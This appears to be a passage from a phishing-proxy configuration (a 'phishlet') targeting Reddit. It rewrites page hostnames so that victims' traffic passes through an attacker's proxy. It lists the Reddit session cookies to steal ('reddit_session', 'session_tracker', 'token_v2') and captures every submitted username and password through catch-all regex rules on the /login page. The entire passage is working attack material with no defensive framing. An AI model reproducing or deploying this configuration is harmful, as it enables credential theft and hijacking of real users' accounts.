 - {triggers_on: 'events.reddit.com', orig_sub: 'www', domain: 'reddit.com', search: 'action="https://{
hostname}', replace: 'action="https://{hostname}', mimes: ['text/html', 'application/json']}
- {triggers_on: 'events.reddit.com', orig_sub: 'www', domain: 'reddit.com', search: 'href="https://{ho
stname}', replace: 'href="https://{hostname}', mimes: ['text/html', 'application/json']}
auth_tokens:
- domain: '.reddit.com'
keys: ['reddit_session']
- domain: '.reddit.com'
keys: ['session_tracker']
- domain: '.reddit.com'
keys: ['token_v2']
credentials:
username:
key: 'username'
search: '(.*)'
type: 'post'
password:
key: 'password'
search: '(.*)'
type: 'post'
login:
domain: 'www.reddit.com'
path: '/login'